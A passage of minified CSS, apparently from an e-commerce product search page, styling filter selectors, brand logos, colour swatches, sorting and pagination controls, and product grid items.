#e4393c;text-decoration:none}.cb-gift-filter-list li a.checked .check,.cb-gift-filter-list li a:hover .check{visibility:visible}.z-cb-gift-main-show{border-color:#999}.z-cb-gift-main-show .cb-gift-trigger{height:24px;position:relative;z-index:21}.z-cb-gift-main-show .cb-gift-main{display:block}.selector-result{position:relative;margin-bottom:5px}.selector-result .form-group .fg-line-key{width:60px;color:#999}.selector-result .form-group .fg-line-value{margin-left:60px}.selector-set{font-size:0}.selector-set .ss-item{position:relative;display:inline-block;height:22px;line-height:22px;border:1px solid #DDD;font-size:12px;vertical-align:top;margin:0 5px 5px 0;padding:0 32px 0 8px;cursor:pointer}.selector-set .ss-item b{font-weight:400}.selector-set .ss-item em{color:#e4393c}.selector-set .ss-item i{display:block;position:absolute;width:25px;height:22px;right:0;top:0;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 7px -140px}.selector-set .ss-item:hover{border-color:#e4393c;text-decoration:none}.selector-set .ss-item:hover i{background-color:#e4393c;background-position:7px -158px}.check-error{padding:15px 10px;margin-bottom:10px;font-size:14px;font-weight:700;background-color:#fffdee;border:1px solid #edd28b}.check-error .key1{color:#c00}.check-error .key2{color:#005aa0}.flagship-store{height:70px;position:relative;margin-bottom:10px;border:1px solid #ddd}.flagship-store-logo{position:absolute;left:5px;top:5px}.flagship-store-logo img{width:176px;height:60px}.flagship-store-title{padding:14px 370px 0 205px}.flagship-store-title .store-name{width:100%;height:24px;overflow:hidden;word-wrap:break-word}.flagship-store-title .store-name a{font-family:"microsoft yahei";font-size:16px;line-height:24px;display:inline-block;vertical-align:middle;color:#005aa0}.flagship-store-title .store-name .u-jd{margin-left:5px;vertical-align:middle}.flagship-store-title .store-description{width:100%;height:18px;overflow:hidden;word-wrap:break-word;color:#999}.flagship-store-extra{width:360px;position:absolute;right:0;top:0;padding-top:15px}.flagship-store-extra .store-related-goods .number{color:#005aa0;margin-right:5px}.flagship-store-extra .store-enter{position:absolute;top:20px;right:50px;font-weight:700}.flagship-store-evaluate{padding-bottom:4px}.flagship-store-evaluate span{display:inline-block;vertical-align:top}.flagship-store-evaluate .grade,.flagship-store-evaluate .grade .inner{display:inline-block;height:18px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/grade.png) 0 0 no-repeat}.flagship-store-evaluate .grade{position:relative;overflow:hidden;width:78px;background-position:0 -18px}.flagship-store-evaluate .grade .inner{position:absolute;left:-40px;width:78px;background-position:0 0}.flagship-store-evaluate .score{margin-left:4px}.selector{border-top:1px solid #DDD;background:#FFF;margin-bottom:10px}.selector .s-title{border-bottom:1px solid #DDD;background:#F1F1F1;line-height:34px;height:34px;overflow:hidden;zoom:1}.selector .s-title h3{float:left;padding-left:10px}.selector .s-title h3 b{color:#e4393c;margin-right:5px}.selector .s-title .st-ext{float:left;padding-left:20px}.selector .s-brand,.selector .s-line{width:auto;height:auto}.selector .sl-wrap{position:relative;_zoom:1;line-height:34px;border-bottom:1px solid #DDD;border-left:1px solid #DDD}.selector .s-line:after{content:' ';display:block;clear:both;height:0;visibility:hidden}.selector .sl-key{float:left;width:100px;padding-left:10px}.selector .sl-value{padding-right:130px;padding-left:10px;overflow:hidden;zoom:1;background-color:#fff}.selector .sl-ext{position:absolute;top:6px;right:10px;width:120px;height:auto;line-height:22px;overflow:hidden;zoom:1}.selector .sl-ext .sl-e-more i,.selector .sl-ext .sl-e-multiple i{background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 9999px 9999px;-webkit-transition:background-position .15s ease-in-out;-moz-transition:background-position .15s ease-in-out;transition:background-position .15s ease-in-out}.selector .sl-ext .sl-e-more{float:left;margin-right:20px;position:relative;width:50px;height:22px;background:#fff;visibility:hidden;color:#333}.selector .sl-ext .sl-e-more i{position:absolute;top:0;right:0;display:block;width:20px;height:20px;border:1px solid #DDD;background-position:4px 7px}.selector .sl-ext .sl-e-more:hover{text-decoration:none;color:#e4393c}.selector .sl-ext .sl-e-more:hover i{border-color:#e4393c;background-position:4px -11px}.selector .sl-ext .sl-e-more.opened i{background-position:4px -27px}.selector .sl-ext .sl-e-more.opened:hover i{background-position:4px -45px}.selector .sl-ext .sl-e-multiple{float:left;height:20px;line-height:20px;border:1px solid #DDD;padding:0 3px 0 18px;position:relative;background:#fff;color:#333}.selector .sl-ext .sl-e-multiple i{position:absolute;display:block;font-style:normal;left:3px;top:0;width:13px;height:20px;background-position:0 -63px}.selector .sl-ext .sl-e-multiple:hover{text-decoration:none;color:#e4393c;border-color:#e4393c}.selector .sl-ext .sl-e-multiple:hover i{background-position:0 -84px}.selector .sl-btns{display:none;text-align:center;padding-top:5px;padding-bottom:5px}.selector .sl-btns .btn-primary{margin-right:8px}.selector .sl-v-list{overflow:hidden;zoom:1;padding-top:4px}.selector .sl-v-list ul{float:left;overflow:hidden;zoom:1;position:relative;height:30px}.selector .sl-v-list li{float:left;_display:inline;margin-right:16px;margin-bottom:4px;height:26px;line-height:26px}.selector .sl-v-list li a{float:left;white-space:nowrap;zoom:1;color:#005aa0}.selector .sl-v-list li a:hover{text-decoration:none;color:#e4393c}.selector .sl-v-list .sl-price{float:left;margin-bottom:4px;margin-top:2px}.selector .sl-v-list .sl-price .btn,.selector .sl-v-list .sl-price .input-txt,.selector .sl-v-list .sl-price em{float:left}.selector .sl-v-list .sl-price .input-txt{width:38px;padding:1px}.selector .sl-v-list .sl-price em{line-height:21px;padding:0 3px;color:#CCC}.selector .sl-v-list .sl-price .btn{margin-left:5px;*display:inline;padding:2px 10px 3px}.selector .sl-v-logos ul{padding-top:10px;margin-bottom:10px;overflow:hidden;zoom:1;height:50px}.selector .sl-v-logos li{float:left;_display:inline;width:116px;height:48px;padding:0;border:1px solid #DDD;margin:-1px -1px 0 0;background:#FFF;text-align:center}.selector .sl-v-logos li a{display:block;border:1px solid #FFF;height:46px;width:114px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;zoom:1;color:#005aa0;line-height:48px}.selector .sl-v-logos li a img{display:block;padding:5px 6px;vertical-align:top}.selector .sl-v-logos li a:hover{text-decoration:none;color:#e4393c}.selector .sl-v-logos li a:hover img{display:none;_display:block;_margin:0;_padding:5px 6px}.selector .sl-v-logos li.selected,.selector .sl-v-logos li:hover{position:relative;z-index:5;border-color:#e4393c;box-shadow:2px 2px 3px rgba(0,0,0,.12)}.selector .sl-v-logos li.selected a,.selector .sl-v-logos li:hover a{border-color:#e4393c}.selector .sl-v-logos li.selected i{display:block;position:absolute;right:-2px;bottom:-1px;width:10px;height:10px;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat -2px -183px}.selector .sl-v-logos .v-fixed{height:99px}.selector .sl-v-color{overflow:hidden;zoom:1;height:34px}.selector .sl-v-color ul{zoom:1}.selector .sl-v-color li{float:left;_display:inline;margin-right:10px;height:28px;padding-top:7px}.selector .sl-v-color li a{float:left;width:20px;height:20px;position:relative;overflow:hidden}.selector .sl-v-color li a b{display:block;width:18px;height:18px;border:1px solid #ddd}.selector .sl-v-color li a i{display:none;position:absolute;right:-1px;bottom:-1px;width:10px;height:10px;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat -2px -183px}.selector .sl-v-color li a.black b{border-color:#333;background-color:#333}.selector .sl-v-color li a.light-gray b{border-color:#bbb;background-color:#bbb}.selector .sl-v-color li a.white b{border-color:#ddd;background-color:#fff}.selector .sl-v-color li a.pink b{border-color:#FFD8D8;background-color:#FFD8D8}.selector .sl-v-color li a.red b{border-color:red;background-color:red}.selector .sl-v-color li a.rose-red b{border-color:#FF028B;background-color:#FF028B}.selector .sl-v-color li a.purple b{border-color:#B237F1;background-color:#B237F1}.selector .sl-v-color li a.blue b{border-color:#2A8CFA;background-color:#2A8CFA}.selector .sl-v-color li a.green b{border-color:#17BC32;background-color:#17BC32}.selector .sl-v-color li a.orange b{border-color:#FF8A00;background-color:#FF8A00}.selector .sl-v-color li a.yellow b{border-color:#fc0;background-color:#fc0}.selector .sl-v-color li a.brown b{border-color:#814312;background-color:#814312}.selector .sl-v-color li a.light-tan b{border-color:#C69C81;background-color:#C69C81}.selector .sl-v-color li a.flesh-color b{border-color:#F3DCC9;background-color:#F3DCC9}.selector .sl-v-color li a.multi-color b{width:20px;height:20px;border:0 none;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.icons.png) no-repeat 0 -146px}.selector .sl-v-color li.selected a b{border:2px solid #e4393c;width:16px;height:16px}.selector .sl-v-color li.selected a i{display:block}.selector .sl-v-color li.selected a.multi-color b{background-position:-2px -148px}.selector .sl-b-letter{display:none;float:left;overflow:hidden;zoom:1;padding-top:6px;margin-bottom:10px}.selector .sl-b-letter li{float:left;height:20px;line-height:20px;border:1px solid #FFF;padding:0 3px;cursor:default;text-align:center;color:#005aa0}.selector .sl-b-letter li.curr,.selector .sl-b-letter li:hover{border-color:#e4393c;color:#e4393c}.selector .sl-b-selected{overflow:hidden;zoom:1;display:none}.selector .sl-b-selected .sl-b-key,.selector .sl-b-selected .sl-v-list{float:left}.selector .sl-b-search{display:none;float:left;width:188px;height:23px;border:1px solid #ccc;margin-top:5px;margin-left:5px}.selector .sl-b-search i{float:left;width:22px;height:23px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.icons.png) no-repeat 3px -117px}.selector .sl-b-search .input-txt{float:left;border:0 none;width:158px}.selector .sl-b-search .placehoder{color:#999}.selector .extend .sl-v-color ul,.selector .extend .sl-v-list ul,.selector .extend .sl-v-logos ul,.selector .multiple .sl-v-color ul,.selector .multiple .sl-v-list ul,.selector .multiple .sl-v-logos ul{height:auto}.selector .multiple{margin-top:-1px;border:2px solid #edd28b;background:#fffdee}.selector .multiple .sl-key{padding-left:8px}.selector .multiple .sl-value{margin-left:108px;background:#fff}.selector .multiple .sl-ext{right:8px}.selector .multiple .sl-e-more{visibility:hidden}.selector .multiple .sl-btns{display:block}.selector .multiple .sl-v-list li{margin-right:32px}.selector .multiple .sl-v-list li a{position:relative;padding-left:18px}.selector .multiple .sl-v-list li a i{position:absolute;left:0;top:6px;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 9999px 9999px;display:inline-block;height:12px;width:12px;background-color:#fff;border:1px solid #ccc;font-size:0}.selector .multiple .sl-v-list li a:hover i{border-color:#e4393c}.selector .multiple .sl-v-list li.selected a i{border-color:#e4393c;background-position:-1px -107px}.selector .s-brand{_position:relative}.selector .s-brand .sl-v-list li{width:130px;margin-right:5px}.selector .s-brand .sl-v-list li a{width:130px;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.selector .s-brand .sl-v-list .v-fixed{height:60px}.selector .s-brand .extend,.selector .s-brand .multiple{margin-top:-1px;border:2px solid #AAA;background:#f9f9f9}.selector .s-brand .extend .sl-b-letter,.selector .s-brand .multiple .sl-b-letter{display:block}.selector .s-brand .extend .sl-b-search,.selector .s-brand .multiple .sl-b-search{display:block;*display:inline}.selector .s-brand .extend .sl-key,.selector .s-brand .multiple .sl-key{padding-left:8px}.selector .s-brand .extend .sl-value,.selector .s-brand .multiple .sl-value{margin-left:108px;background:#fff}.selector .s-brand .extend .sl-ext,.selector .s-brand .multiple .sl-ext{right:8px}.selector .s-brand .extend .sl-v-list,.selector .s-brand .multiple .sl-v-list{margin-bottom:10px}.selector .s-brand .extend .sl-v-list .v-fixed,.selector .s-brand .multiple .sl-v-list .v-fixed{*width:100%;height:150px;overflow-x:hidden;overflow-y:auto}.selector .s-brand .extend .sl-v-logos .v-fixed,.selector .s-brand .multiple .sl-v-logos .v-fixed{overflow-y:auto;overflow-x:hidden;padding-top:1px;height:196px;position:relative}.selector .s-brand .extend .sl-v-list.brand-selected,.selector .s-brand .multiple .sl-v-list.brand-selected{height:34px}.selector .s-brand .extend .sl-v-list.brand-selected li,.selector .s-brand .multiple .sl-v-list.brand-selected li{width:auto;margin-right:10px}.selector .s-brand .extend .sl-v-list.brand-selected li a,.selector .s-brand .multiple .sl-v-list.brand-selected li a{width:auto}.selector .s-brand .multiple{border:2px solid #edd28b;background:#fffdee}.selector .s-brand .multiple .sl-v-list li a{width:112px;padding-left:18px}.selector .s-category .sl-v-list{*position:relative}.selector .s-category .sl-v-list li{width:130px;margin-right:5px}.selector .s-category .sl-v-list li a{width:130px;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.selector .s-category .sl-v-list .v-fixed{height:30px;*width:100%}.selector .s-category .extend{margin-top:-1px;border:2px solid #AAA;background:#f9f9f9}.selector .s-category .extend .sl-key{padding-left:8px}.selector .s-category .extend .sl-value{margin-left:108px;background:#fff}.selector .s-category .extend .sl-ext{right:8px}.selector .s-category .extend .sl-v-list .v-fixed{overflow-x:hidden;overflow-y:auto;height:150px}.selector .s-more{text-align:center;position:relative;top:-1px;border-top:1px solid #ddd;-webkit-transition:border-color .15s ease-in-out;-moz-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}.selector .s-more .sm-wrap{position:relative;display:inline-block;margin-top:-1px;height:28px;line-height:28px;padding:0 40px 0 20px;border-width:1px;border-style:solid;border-color:#FFF #DDD #DDD;background:#fff;cursor:pointer;color:#333;-webkit-transition:border-color .15s ease-in-out;-moz-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}.selector .s-more .sm-wrap i{position:absolute;right:16px;top:4px;display:inline-block;width:20px;height:20px;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 4px 7px}.selector .s-more .sm-wrap.opened i{background-position:4px -27px}.selector .s-more:hover{border-color:#e4393c}.selector .s-more:hover .sm-wrap{color:#e4393c;border-color:#FFF #e4393c #e4393c}.selector .s-more:hover .sm-wrap i{background-position:4px -10px}.selector .s-more:hover .sm-wrap.opened i{background-position:4px -44px}.selector .s-baby{border-bottom:1px solid #ddd}.selector .sl-v-inner{padding-top:4px}.selector .sl-v-list2{height:30px}.selector .sl-v-l-item{float:left;margin-right:20px}.selector .s-senior .sl-v-inner{padding-top:5px}.selector .s-senior .sl-v-list2{height:29px}.selector .s-senior .sl-value{overflow:visible}.s-baby .s-bb-infor1{padding:6px 0;line-height:25px}.s-baby .s-bb-infor1 .item1,.s-baby .s-bb-infor1 .item2{float:left;padding-right:10px}.s-baby .s-bb-infor1 .item1 label,.s-baby .s-bb-infor1 .item2 label{float:left;padding-left:10px}.s-baby .s-bb-infor1 .item1 label{width:110px}.s-baby .s-bb-infor1 .item1 .date-pick{width:125px;height:21px;float:left;padding:1px;line-height:21px;border:1px solid #ccc;font-family:verdana;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.date.png) no-repeat 103px 1px;cursor:pointer}.s-baby .s-bb-infor1 .sex{margin-right:10px}.s-baby .s-bb-infor1 .sex .i-radio{margin-right:2px;margin-bottom:-2px;_margin-top:4px}.s-baby .s-bb-infor1 .sex.checked,.s-baby .s-bb-infor1 .sex:hover{color:#e4393c;text-decoration:none}.s-baby .s-bb-infor1 .sex.checked .i-radio,.s-baby .s-bb-infor1 .sex:hover .i-radio{background-position:-2px -246px}.s-baby .s-bb-infor2{display:none;padding:6px 0;line-height:25px}.s-baby .s-bb-infor2 .birthday,.s-baby .s-bb-infor2 .birthday-edit,.s-baby .s-bb-infor2 .related-goods{float:left}.s-baby .s-bb-infor2 .birthday{padding-left:10px}.s-baby .s-bb-infor2 .birthday .keytxt{padding:0 4px;color:#f60;font-family:verdana,simsun;font-weight:700}.s-baby .s-bb-infor2 .birthday-edit{color:#005aa0}.s-baby .s-bb-infor2 .related-goods{*display:inline;height:23px;margin-left:25px;padding:0 8px;line-height:23px;border:1px solid #ccc;background:#fff;color:#333;-webkit-transition:all .1s ease-in 0s;-moz-transition:all .1s ease-in 0s;transition:all .1s ease-in 0s}.s-baby .s-bb-infor2 .related-goods .i-checkbox{overflow:hidden;margin-right:5px;margin-bottom:-3px;_margin-top:5px}.s-baby .s-bb-infor2 .related-goods.selected,.s-baby .s-bb-infor2 .related-goods:hover{border-color:#e5383e;background-color:#fefffd;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#fefffd,#fff);background-image:-webkit-linear-gradient(top,#fefffd,#fff);background-image:-o-linear-gradient(top,#fefffd,#fff);background-image:linear-gradient(top,#fefffd,#fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fefffd', endColorstr='#ffffff', GradientType=0);text-decoration:none;color:#e5383e}.s-baby .s-bb-infor2 .related-goods.selected .i-checkbox,.s-baby .s-bb-infor2 .related-goods:hover .i-checkbox{border-color:#e4393c;background-position:-1px -107px}.z-bb-infor-known .s-bb-infor1{display:none}.z-bb-infor-known .s-bb-infor2{display:block}.sl-senior-drop .curr{color:#005aa0}.sl-senior-drop .menu-drop-main{width:492px;padding:10px 20px 20px}.sl-senior-drop .menu-drop-list li{width:140px;margin-right:10px;line-height:28px}.sl-senior-drop .menu-drop-list .i-check{display:none}.sl-senior-drop .btn-multiple{position:absolute;top:10px;right:10px}.sl-senior-drop .btnbox{display:none;padding-top:5px;text-align:center}.sl-senior-drop .btnbox .btn-primary{margin-right:10px}.z-senior-item-multiple .sl-senior-drop .menu-drop-list .i-check{display:inline-block}.z-senior-item-multiple .sl-senior-drop .btn-multiple{display:none}.z-senior-item-multiple .sl-senior-drop .btnbox{display:block}.picon{position:absolute;overflow:hidden;width:51px;height:50px;top:12px;right:7px}.picon b{display:block;width:317px;height:108px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.picon_v2.png) no-repeat;_background-image:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='//misc.360buyimg.com/product/list/1.0.3/css/i/search.picon_v2.png', sizingMethod='noscale')}.pi1 b{margin-left:0}.pi2 b{margin-left:-53px}.pi3 b{margin-left:-106px}.pi4 b{margin-left:-212px}.pi5 b{margin-left:-265px}.pi6 b{margin-top:-55px}.pi7 b{margin:-55px 0 0 -159px}.pi8 b{margin:-55px 0 0 -53px}.pi9 b{margin-left:-159px}.pi10 b{margin:-55px 0 0 -265px}.pi11 b{margin:-55px 0 0 -106px}.pi12 b{margin:-55px 0 0 -212px}.pi-ebook{background-image:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.ebook.png);_background-image:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/css/i/search.ebook.png', sizingMethod='noscale');width:50px;height:50px}.pi-dmusic{background-image:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.dmusic.png);_background-image:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/css/i/search.dmusic.png', sizingMethod='noscale');width:50px;height:50px}@media screen and (min-width:1230px) and (max-width:1410px){.selector .sl-b-letter li{padding:0 7px}.selector .sl-v-list li{margin-right:50px}}.resp01 .selector .sl-b-letter li{padding:0 7px}.resp01 .selector .sl-v-list li{margin-right:50px}@media (min-width:1411px){.selector .sl-b-letter li{padding:0 8px}.selector .sl-v-list li{margin-right:50px}}.resp02 .selector .sl-b-letter li{padding:0 8px}.resp02 .selector .sl-v-list li{margin-right:50px}.filter{position:relative;z-index:4;_zoom:1;border-top:none;margin-bottom:12px;width:1210px}.filter .f-line{padding:7px 8px 5px;border-bottom:none;background:#F9F9F9;zoom:1}.filter .f-line.top{height:28px;background:#F2F2F2}.filter .f-sort{float:left;margin-right:5px}.filter .f-sort a{float:left;padding:0 10px;height:23px;border:1px solid #CCC;line-height:23px;margin-right:-1px;background:#FFF;color:#333}.filter .f-sort a i{display:none;position:absolute;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat -9999px -9999px;top:6px;right:5px;width:13px;height:12px;overflow:hidden;font-size:0}.filter .f-sort a.down,.filter .f-sort a.up{position:relative;padding-right:20px}.filter .f-sort a.down i,.filter .f-sort a.up i{display:block}.filter .f-sort a.up i{background-position:0 -225px}.filter .f-sort a.down i{background-position:0 -203px}.filter .f-sort a.curr{background:#e4393c;color:#FFF;border-color:#e4393c}.filter .f-sort a:hover{position:relative;text-decoration:none;border-color:#e4393c;color:#e4393c}.filter .f-sort a.curr:hover{color:#fff}.filter .f-price{float:left;margin-right:10px}.filter .f-price .input-txt,.filter .f-price em{float:left}.filter .f-price .input-txt{width:38px}.filter .f-price em{line-height:23px;padding:0 3px;color:#CCC}.filter .f-datagrid{float:left;margin-right:24px}.filter .f-search,.filter .f-search .btn,.filter .f-search .input-txt{float:left}.filter .f-search .input-txt{width:108px;color:#999}.filter .f-search .btn{color:#333;border:1px solid #CCC;border-radius:0;margin-left:-1px}.filter .f-pager{float:right}.filter .f-pager .fp-next,.filter .f-pager .fp-prev,.filter .f-pager .fp-text{float:left}.filter .f-pager .fp-total{float:left;line-height:25px;margin-right:10px;font-family:verdana}.filter .f-pager .fp-total b{color:#e01222;margin:0 5px;font-family:simson;font-size:14px}.filter .f-pager .fp-text{line-height:25px;margin-right:10px;font-family:simson}.filter .f-pager .fp-text b,.filter .f-pager .fp-text em,.filter .f-pager .fp-text i{font-weight:400;font-style:normal}.filter .f-pager .fp-text b{color:#e01222}.filter .f-pager .fp-next,.filter .f-pager .fp-prev{width:46px;height:23px;border:1px solid #DDD;background:#FFF;line-height:23px;font-family:"\5b8b\4f53";text-align:center;font-size:16px;color:#AAA}.filter .f-pager .fp-next:hover,.filter .f-pager .fp-prev:hover{text-decoration:none}.filter .f-pager .fp-next.disabled,.filter .f-pager .fp-prev.disabled{padding:0;background:#F1F1F1;color:#CCC;cursor:default}.filter .f-pager .fp-prev,.filter .f-pager .fp-prev.disabled{margin-right:-1px;color:#e01222}.filter .f-feature ul li a,.filter .f-store .instock a{position:relative;display:inline-block;padding-left:18px;padding-right:10px;color:#333}.filter .f-feature ul li a i,.filter .f-store .instock a i{position:absolute;left:0;top:6px;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 9999px 9999px;display:inline-block;height:12px;width:12px;background-color:#fff;border:1px solid #ccc;font-size:0}.filter .f-feature ul li a:hover,.filter .f-store .instock a:hover{text-decoration:none;color:#e4393c}.filter .f-feature ul li a:hover i,.filter .f-store .instock a:hover i{border-color:#e4393c}.filter .f-feature ul li a.selected i,.filter .f-store .instock a.selected i{border-color:#e4393c;background-position:-1px -107px}.filter .f-feature{float:left;position:relative;width:auto;height:25px;overflow:hidden}.filter .f-feature ul li{float:left;display:inline;height:25px;line-height:25px}.filter .f-feature ul li a{padding-right:10px}.filter .f-feature ul li .act-chunchajie,.filter .f-feature ul li .act-chunlei,.filter .f-feature ul li .act-jiazhuangjie,.filter .f-feature ul li .act-jingdongshangou,.filter .f-feature ul li .act-nanzhuangjie,.filter .f-feature ul li .act-nvrenjie,.filter .f-feature ul li .act-qiuchajie,.filter .f-feature ul li .act-shiyidacu,.filter .f-feature ul li .act-shuang11,.filter .f-feature ul li .act-shuang12,.filter .f-feature ul li .act-zuiniunianhuo{display:inline-block;width:46px;height:26px;line-height:26px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.filter.activity-icon.png) no-repeat 0 -36px;cursor:pointer}.filter .f-feature ul li .act-jiazhuangjie{background-position:0 -72px}.filter .f-feature ul li .act-shiyidacu{width:60px;background-position:0 -108px}.filter .f-feature ul li .act-qiuchajie{width:45px;background-position:0 -144px}.filter .f-feature ul li .act-shuang11{width:104px;background-position:0 -180px}.filter .f-feature ul li .act-shuang12{width:116px;height:35px;margin-top:-4px;background-position:0 -216px}.filter .f-feature ul li .act-zuiniunianhuo{width:101px;background-position:0 -262px}.filter .f-feature ul li .act-nvrenjie{width:89px;background-position:0 -295px}.filter .f-feature ul li .act-chunlei{width:71px;background-position:0 -330px}.filter .f-feature ul li .act-jingdongshangou{width:104px;background-position:0 -366px}.filter .f-feature ul li .act-chunchajie{width:88px;background-position:0 -401px}.filter .f-feature ul li .act-wrap{display:inline-block;width:105px;height:25px;line-height:25px;cursor:pointer;position:relative}.filter .f-feature ul li .act-wrap img{height:25px;position:absolute;left:0;top:0}.filter .f-feature ul li .act-wrap .act-text{display:inline-block;width:105px;height:25px;color:#e4393c;font:700 14px/25px "å¾®è½¯é›…é»‘";position:absolute;left:0;top:0}.filter .f-feature .ff-more{position:absolute;right:0;top:2px;display:block;width:20px;height:20px;border:1px solid #DDD;background:#fff url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 4px 7px;-webkit-transition:background-position .15s ease-in-out;-moz-transition:background-position .15s ease-in-out;transition:background-position .15s ease-in-out}.filter .f-type{float:right}.filter .f-type .ft-item{float:left;height:23px;line-height:23px;border:1px solid #DDD;padding:0 3px 0 24px;position:relative;background:#fff;color:#333}.filter .f-type .ft-item i{position:absolute;display:block;font-style:normal;left:4px;top:3px;width:18px;height:18px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.icons.png) no-repeat 9999px 9999px;-webkit-transition:background-position .15s ease-in-out;-moz-transition:background-position .15s ease-in-out;transition:background-position .15s ease-in-out}.filter .f-type .ft-item:hover{color:#e4393c}.filter .f-type .shop{margin-right:-1px}.filter .f-type .shop i{background-position:0 -25px}.filter .f-type .grid{margin-right:-1px}.filter .f-type .grid i{background-position:1px -73px}.filter .f-type .list i{background-position:1px -174px}.filter .f-type .shop.selected,.filter .f-type .shop:hover{z-index:1;border-color:#e4393c;text-decoration:none;zoom:1}.filter .f-type .shop.selected i.i-shop,.filter .f-type .shop:hover i.i-shop{background-position:0 -49px}.filter .f-type .grid.selected,.filter .f-type .grid:hover{z-index:1;border-color:#e4393c;text-decoration:none;zoom:1}.filter .f-type .grid.selected i.i-grid,.filter .f-type .grid:hover i.i-grid{background-position:1px -96px}.filter .f-type .list.selected,.filter .f-type .list:hover{z-index:1;border-color:#e4393c;text-decoration:none;zoom:1}.filter .f-type .list.selected i.i-list,.filter .f-type .list:hover i.i-list{background-position:1px -198px}.area-list{padding-top:5px}.area-list li{float:left;width:80px;padding:2px 0 2px 15px;clear:none}.area-list li a{float:left;padding:2px 4px;color:#005aa0}.area-list li a:hover{background:#005ea7;color:#fff}.area-list .longer-area{width:370px}.area-list .long-area{width:170px}@media screen and (min-width:1230px) and (max-width:1410px){.filter .f-feature .ff-more{display:none}}.resp01 .filter .f-feature .ff-more,.resp02 .filter .f-feature .ff-more{display:none}@media (min-width:1411px){.filter .f-feature .ff-more{display:none}}.notice-filter-msg{line-height:20px;margin-bottom:10px;padding-left:10px}.notice-filter-msg a{color:#005aa0}.notice-filter-loading{position:absolute;height:50px;width:100%;z-index:5}.notice-filter-loading .nf-l-wrap{border:1px solid #EDD28B;background:#FFFDEE}.notice-filter-loading .nf-l-wrap span{display:block;width:150px;height:48px;line-height:48px;padding-left:48px;margin:0 auto;background:url(//misc.360buyimg.com/lib/skin/e/i/loading-jd.gif) no-repeat 0 10px;text-align:left}.notice-filter-noresult{padding:40px 0 230px}.notice-filter-noresult .nf-n-wrap{width:420px;margin:0 auto}.notice-filter-noresult .nf-icon{float:left;display:block;width:32px;height:32px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.notice.png) no-repeat 0 2px}.notice-filter-noresult .nf-content{margin-left:42px}.notice-filter-noresult .nf-content .result{display:block;line-height:32px;font-size:14px;font-weight:700;color:#F60;margin-bottom:5px}.notice-filter-noresult .nf-content .result em{color:#333}.notice-filter-noresult .nf-content p{line-height:20px}@-webkit-keyframes heartPulse{0%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}50%{opacity:.95;-webkit-transform:scale(1.15);-moz-transform:scale(1.15);transform:scale(1.15)}100%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-moz-keyframes heartPulse{0%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}50%{opacity:.95;-webkit-transform:scale(1.15);-moz-transform:scale(1.15);transform:scale(1.15)}100%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@keyframes heartPulse{0%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}50%{opacity:.95;-webkit-transform:scale(1.15);-moz-transform:scale(1.15);transform:scale(1.15)}100%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-webkit-keyframes swing{25%{-webkit-transform:rotate(-7deg);-moz-transform:rotate(-7deg);transform:rotate(-7deg)}75%{-webkit-transform:rotate(7deg);-moz-transform:rotate(7deg);transform:rotate(7deg)}}@-moz-keyframes swing{25%{-webkit-transform:rotate(-7deg);-moz-transform:rotate(-7deg);transform:rotate(-7deg)}75%{-webkit-transform:rotate(7deg);-moz-transform:rotate(7deg);transform:rotate(7deg)}}@keyframes swing{25%{-webkit-transform:rotate(-7deg);-moz-transform:rotate(-7deg);transform:rotate(-7deg)}75%{-webkit-transform:rotate(7deg);-moz-transform:rotate(7deg);transform:rotate(7deg)}}.goods-list-v1{margin-bottom:20px;height:auto;position:relative;z-index:1;_zoom:1}.goods-list-v1 .gl-warp{width:795px;height:auto;margin-right:-25px}.goods-list-v1 .gl-item{width:238px;height:436px;float:left;position:relative;z-index:1;_display:inline;margin-right:25px;margin-top:0;margin-bottom:16px;border:1px solid #fff}.goods-list-v1 .gl-item.curr,.goods-list-v1 .gl-item:hover{border-color:#e4393c}.goods-list-v1 .gl-item .gl-i-wrap{position:absolute;z-index:1;left:0;top:0;background:#fff;padding:9px 9px 0;border:none;-webkit-transition:border-color .1s ease;-moz-transition:border-color .1s ease;transition:border-color .1s ease}.goods-list-v1 .gl-item .p-img{height:220px;padding:0;margin-bottom:8px;position:relative}.goods-list-v1 .gl-item .p-img .picon{top:0;right:0}.goods-list-v1 .gl-item .p-img 